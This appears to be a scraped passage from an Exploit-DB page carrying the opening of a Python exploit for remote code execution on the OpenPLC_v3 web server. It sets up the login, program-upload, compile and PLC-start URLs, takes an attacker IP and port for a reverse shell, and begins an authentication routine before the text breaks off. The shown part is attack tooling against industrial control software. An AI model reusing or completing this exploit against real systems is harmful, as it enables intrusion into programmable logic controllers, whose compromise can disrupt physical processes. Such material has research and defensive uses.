 https://www.exploit-db.com/exploits/49803
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec git Tag
    print("[+] Example usage: exploit.py -u http://target-uri:8080 -l admin -p admin -i 192.168.1.54 -r 4444")
    exit()
host = options.url
login = options.url + '/login'
upload_program = options.url + '/programs'
compile_program = options.url + '/compile-program?file=681871.st'
run_plc_server = options.url + '/start_plc'
user = options.user
password = options.passw
rev_ip = options.rip
rev_port = options.rport
x = requests.Session()
def auth():
    print('[+] Remote Code Execution on OpenPLC_v3 WebServer')
    time.sleep(1)
    print('[+] Checking if host '+host+' is Up...')
    host_up = x.get(host)
    try:
        if host_up.status_code == 200:
            print('[+] Host Up! ...')
    except: